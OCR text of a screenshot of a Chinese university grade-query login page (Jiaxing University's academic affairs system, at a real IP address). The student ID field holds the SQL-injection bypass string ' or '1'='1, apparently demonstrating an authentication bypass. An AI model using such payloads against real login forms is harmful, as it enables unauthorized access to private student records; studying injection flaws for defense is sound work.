 网上成绩管理系统
218.75.60.19:8081/cjcx_gr_login.asp
百度 <Ctrl+K>
REATsoft
原创软件
嘉兴学院综合教务管理系统
首页 | 修改密码
成绩查询
4 个人成绩查询
4 班级成绩查询
成绩输入
4 教师输入成绩
4 函授站输入成绩
教学计划查询
4 专业教学计划查询
4 班级教学计划查询
4 函授站教学计划查询
您的位置：首页/个人成绩查询/用户登陆
输入学号和密码
学 号： ' or '1'='1
密 码： ●●●●●●●●●●●
确定
关于本站 | 加盟须知 | 法律声明 | 隐私权条款 | 联系我们 | 友情链接
杭州原创软件有限公司提供技术支持